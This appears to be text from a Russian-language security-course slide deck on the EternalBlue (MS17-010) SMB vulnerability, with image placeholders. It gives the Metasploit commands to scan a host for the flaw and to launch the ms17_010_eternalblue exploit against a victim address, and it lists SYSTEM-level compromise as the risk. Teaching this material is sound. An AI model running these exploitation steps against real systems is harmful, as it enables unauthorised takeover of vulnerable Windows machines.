

Use auxiliary/scanner/smb/smb_ms17_010Set rhosts 192.168.1.71

run





24. EternalBlue (MS17-010). Как эксплуатировать?

Metasploit:search ms17-010

use exploit/windows/smb/ms17_010_eternalblue

set rhosts <VICTIM-IP-ADDR>

run

25. EternalBlue (MS17-010). Как эксплуатировать?



26. EternalBlue (MS17-010). Риски?

Компрометация уязвимого хостаПолучение привилегий NT AUTHORITY\System

Информатика

Информатика